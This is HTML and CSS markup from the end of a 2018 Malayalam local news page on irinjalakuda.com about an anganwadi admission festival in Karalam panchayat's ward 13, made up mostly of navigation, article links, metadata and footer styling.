News</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/policeandsafety/" class="td-ct-item"><span class="td-ct-item-name">Police &amp; Safety</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/events/wishesandgreetings/" class="td-ct-item"><span class="td-ct-item-name">Wishes &amp; Greetings</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-ct-item"><span class="td-ct-item-name">School &amp; College</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/obituaries/" class="td-ct-item"><span class="td-ct-item-name">Obituaries</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/press-conference/" class="td-ct-item"><span class="td-ct-item-name">PRESS CONFERENCE</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/events/koodal-manikyam/" class="td-ct-item"><span class="td-ct-item-name">Koodal Manikyam</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i></div></div></div></div></div></div><div class="vc_row_inner tdi_130  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_130{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_130,.tdi_130 .tdc-inner-columns{display:block}.tdi_130 .tdc-inner-columns{width:100%}.tdi_130{margin-bottom:60px!important}.tdi_130 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:40px!important}}@media (max-width:767px){.tdi_130{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132 .vc_column-inner>.wpb_wrapper,.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_132 .vc_column-inner,.tdi_132 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
<style>.tdi_133{margin-bottom:-5px!important}</style>
<style>.tdi_133.td-a-rec{text-align:center}.tdi_133.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_133 .td-element-style{z-index:-1}.tdi_133 .td-spot-id-spot_img_hidden{display:none}.tdi_133 .td-adspot-title{display:block}.tdi_133 .td_spot_img_all img,.tdi_133 .td_spot_img_tl img,.tdi_133 .td_spot_img_tp img,.tdi_133 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_133 .td_spot_img_all{display:none}.tdi_133 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-bdy-2.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-sb.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_134 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>.tdi_134{margin-bottom:0px!important}@media (max-width:767px){.tdi_134{margin-right:1px!important;margin-left:1px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_134.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_134 .td-module-container{display:flex;flex-direction:column}.tdi_134 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_134 .td-image-container{display:block;order:0}.ie10 .tdi_134 .next-prev-title,.ie11 .tdi_134 .next-prev-title{flex:auto}.tdi_134 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_134 .tdb-next-post .td-next-prev-image{display:initial}.tdi_134 .next-prev-title{display:flex;align-self:center}.tdi_134 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_134 .tdb-next-post a{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_134 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_134 .tdb-next-post span{color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:18px!important}.tdi_134 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:5px 10px 18px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:16px!important}.tdi_134 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:10px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:13px!important}.tdi_134 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://irinjalakuda.com/2018/11/01/karalam-pravesanolsavam/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://irinjalakuda.com/wp-content/uploads/2018/11/KB-SHAMEER.jpg" title="കാറളം പഞ്ചായത്ത് ഒന്നാം വാര്‍ഡ് അംഗനവാടി പ്രവേശനോല്‍സവം"></a></div><div class="next-prev-title"><a href="https://irinjalakuda.com/2018/11/01/karalam-pravesanolsavam/">കാറളം പഞ്ചായത്ത് ഒന്നാം വാര്‍ഡ് അംഗനവാടി പ്രവേശനോല്‍സവം</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://irinjalakuda.com/2018/11/01/green-protocol-2/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://irinjalakuda.com/wp-content/uploads/2018/11/TOWNHALL-1.jpg" title="കേരളപ്പിറവി ദിനത്തില്‍ ഗ്രീന്‍ പ്രോട്ടോക്കോള്‍ പ്രഖ്യാപനവും ഹരിതകര്‍മ്മ സേനയുമായി ഇരിങ്ങാലക്കുട നഗരസഭ"></a></div><div class="next-prev-title"><a href="https://irinjalakuda.com/2018/11/01/green-protocol-2/">കേരളപ്പിറവി ദിനത്തില്‍ ഗ്രീന്‍ പ്രോട്ടോക്കോള്‍ പ്രഖ്യാപനവും ഹരിതകര്‍മ്മ സേനയുമായി ഇരിങ്ങാലക്കുട നഗരസഭ</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_135 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><div id=tdi_135 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner {
  counter-reset: section;
}
.td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
  counter-increment: section;
  content: counter(section);
  color: #d2dae1;
  border-radius: 50%;
  font-family: PT Serif, Serif;
  font-size: 42px;
  line-height: 1;
  display: inline-flex;
  position: absolute;
  right: 0;
  bottom: 10px;
}
.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
  position: absolute;
  right: 0;
  top: 62%;
  padding-right: 25px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 52%;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
    font-size: 30px;
  }
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 50%;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 38%;
    padding-right: 15px;
  }
}
.td-cancel-border .td_module_flex_1:last-child .td-module-container {
  border-width: 0 !important;
}
.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container {
  border-width: 0 !important;
}
.td-line-on-title .tdm-title-line {
  left: 6px;
}
.td-image-padding .td_module_flex_3 .td-module-container {
  padding-left: 15px;
}
.td_block_template_8 .td-block-title-wrap .td-block-title {
  margin-bottom: 20px;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 2px !important;
  top: 62% !important;
}
.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  line-height: 38px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 34px;
  }
}
@media (max-width: 767px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 32px;
  }
}
.td_block_template_9 .td-block-title-wrap .td-block-title:before {
  background-color: var(--accent-color-1);
}
</style></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="irinjalakudavartha_admin"><meta itemprop="url" content="https://irinjalakuda.com/author/irinjalakudavartha_admin/"></span><meta itemprop="datePublished" content="2018-11-01T17:42:10+05:30"><meta itemprop="dateModified" content="2018-11-01T17:42:10+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://irinjalakuda.com/2018/11/01/karalam-13-ward/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irinjalakuda.com/2018/11/01/karalam-13-ward/"></span><meta itemprop="name" content="irinjalakuda.com"></span><meta itemprop="headline" content="കാറളം പഞ്ചായത്ത് 13-ാം വാര്‍ഡ് അംഗനവാടി പ്രവേശനോല്‍സവം"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irinjalakuda.com/wp-content/uploads/2018/11/13-WARD.jpg"><meta itemprop="width" content="697"><meta itemprop="height" content="385"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_136" class="tdc-zone"><div class="tdc_zone tdi_137  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_137{min-height:0}.tdi_137>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style>
<div class="tdi_136_rand_style td-element-style" ></div><div id="tdi_138" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_139  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_139,.tdi_139 .tdc-columns{min-height:0}.tdi_139,.tdi_139 .tdc-columns{display:block}.tdi_139 .tdc-columns{width:100%}.tdi_139:before,.tdi_139:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_139{margin-left:-15px;margin-right:-15px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_139{margin-left:-10px;margin-right:-10px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_139{margin-left:-0px;margin-right:-0px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_139{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_139 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_139{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_139{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_139{padding-top:60px!important;padding-bottom:40px!important}}</style>
<div class="tdi_138_rand_style td-element-style" ><style>.tdi_138_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_143  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_143{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_143,.tdi_143 .tdc-inner-columns{display:block}.tdi_143 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_143{margin-left:-0px;margin-right:-0px}.tdi_143>.vc_column_inner,.tdi_143>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_143{margin-bottom:50px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0!important}.tdi_143 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_143{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_143{margin-bottom:30px!important}}@media (max-width:767px){.tdi_143{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_145  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145 .vc_column-inner,.tdi_145 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_146 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_146" >
<style>.tdi_146{margin-top:-12px!important}@media (max-width:767px){.tdi_146{margin-top:0px!important;margin-bottom:10px!important}}</style>
<style>.tdi_146 .tdb-logo-a,.tdi_146 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_146 .tdb-logo-svg-wrap{max-width:300px;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_146 .tdb-logo-svg-wrap svg{width:300px!important;height:auto}.tdi_146 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_146 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_146 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_146 .tdb-logo-img-wrap{display:block}.tdi_146 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_146 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_146 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_146 .tdb-logo-icon{top:0px;display:block}.tdi_146 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_148  td_separator_solid td_separator_center"><span style="border-color:var(--accent-color-1);border-width:2px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_148{margin-bottom:0px!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_148{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_148{width:60%!important}}@media (max-width:767px){.tdi_148{padding-left:0px!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_149 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_149" >
<style>.tdi_149{margin-bottom:0px!important;width:30%!important}@media (max-width:767px){.tdi_149{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_149{width:40%!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_149 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_149 ul li a{justify-content:flex-end}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:16px}body .tdi_149 ul li:last-child{margin-right:0}body .tdi_149 a,body .tdi_149 .td-blm-sub-icon{color:#ffffff}body .tdi_149 li.current-menu-item>a,body .tdi_149 li.current-menu-ancestor>a,body .tdi_149 li.current-category-ancestor>a,body .tdi_149 li.current-page-ancestor>a,body .tdi_149 a:hover,body .tdi_149 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_149 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_149 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_149 li{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_149 ul li{margin-right:6px}body .tdi_149 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_149 ul{text-align:center;justify-content:center}body .tdi_149 ul li a{justify-content:center}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:20px}body .tdi_149 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_149 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_151  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_151{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_151,.tdi_151 .tdc-inner-columns{display:block}.tdi_151 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_153  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_153{vertical-align:baseline}.tdi_153 .vc_column-inner>.wpb_wrapper,.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>.tdi_154{padding-right:20px!important}@media (max-width:767px){.tdi_154{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_154{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{padding-right:0px!important}}</style>
<style>.tdi_154{text-align:left!important}.tdi_154 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_154 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">First News Portal 
in Irinjalakuda.</p></div><div class="td_block_wrap td_block_raw_css tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" ><div id=tdi_155 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line {
  left: 6px;
}
</style></div></div></div></div></div><div class="vc_column_inner tdi_157  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_157{vertical-align:baseline}.tdi_157 .vc_column-inner>.wpb_wrapper,.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_157{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{padding-left:20px!important}}@media (max-width:767px){.tdi_157{margin-bottom:40px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_158 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_158" >
<style>.tdi_158{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_158{padding-bottom:15px!important}}@media (max-width:767px){.tdi_158{padding-bottom:25px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_159 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_159 .tdm-title-line{width:2px;height:15px}.tdi_159 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_159 "><h3 class="tdm-title tdm-title-md">Company</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_160 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-bottom:0px!important}</style>
<style>body .tdi_160 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_160 ul li a{justify-content:flex-start}body .tdi_160 .td-blm-menu-item-txt{flex-grow:1}body .tdi_160 a,body .tdi_160 .td-blm-sub-icon{color:#ffffff}body .tdi_160 li.current-menu-item>a,body .tdi_160 li.current-menu-ancestor>a,body .tdi_160 li.current-category-ancestor>a,body .tdi_160 li.current-page-ancestor>a,body .tdi_160 a:hover,body .tdi_160 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_160 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_160 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_160 li{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_160 li{font-size:12px!important}}@media (max-width:767px){body .tdi_160 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_160 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_162  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_162{vertical-align:baseline}.tdi_162 .vc_column-inner>.wpb_wrapper,.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_162{width:27%!important}@media (max-width:767px){.tdi_162{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_163 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_163" >
<style>.tdi_163{padding-bottom:26px!important}@media (min-width:768px) and (max-width:1018px){.tdi_163{padding-bottom:17px!important}}@media (max-width:767px){.tdi_163{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_164 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_164 .tdm-title-line{width:2px;height:15px}.tdi_164 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_164 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_164 "><h3 class="tdm-title tdm-title-md">Headlines</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_165 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_165" >
<style>.tdi_165{margin-bottom:0px!important}</style>
